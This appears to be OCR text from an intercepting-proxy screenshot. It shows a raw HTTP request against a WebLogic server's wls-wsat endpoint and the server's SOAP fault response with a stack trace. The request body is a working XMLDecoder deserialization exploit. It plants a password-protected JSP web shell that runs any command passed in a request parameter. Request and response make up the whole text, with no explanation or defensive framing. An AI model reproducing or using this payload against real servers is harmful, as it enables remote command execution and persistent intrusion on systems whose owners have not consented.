 Go
Cancel
<
>
Target: http://192.168.88.196:7001
?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 192.168.88.196:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
Content-Length: 923
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><java version="1.4.0"
class="java.beans.XMLDecoder"><object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string><void
method="println"><string><![CDATA[<% if("secfree".equals(request.getParameter("password"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("command")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
} %>]]></string></void><void
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 20 Jan 2018 16:59:36 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>java.io.Pri
ntWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable this feature,
set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680"
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java"